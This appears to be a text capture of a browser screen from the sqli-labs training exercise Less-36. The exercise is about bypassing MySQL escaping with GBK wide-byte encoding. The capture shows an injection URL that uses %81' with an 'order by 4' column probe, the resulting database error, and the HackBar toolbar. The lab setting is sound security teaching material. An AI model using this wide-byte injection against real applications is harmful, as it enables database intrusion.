 Less-36 **Bypass MySQL Real Es
查看字符编码（简体中文）
GBK 编码范围, GBK 编码表
localhost/sqlilabs/Less-36/?id=1%81%27%20order%20by%204--+
Welcome Dhakkan
Warning: mysql_fetch_array() expects parameter 1 to be resource, boolean given in F:\OFiles\PHPTutorial
\WWW\sqlilabs\Less-36\index.php on line 39
Unknown column '4' in 'order clause'
SQLI DUMB SERIES-36
HackBar Inspector Console Debugger Style Editor Performance Memory Network Storage Accessibility
Encryption Encoding SQL XSS Other Chrome BackBar Contribute me! HackBar v2
Load URL
http://localhost/sqlilabs/Less-36/?id=1%81' order by 4--+
Split URL
Execute
Post data Referrer User Agent Cookies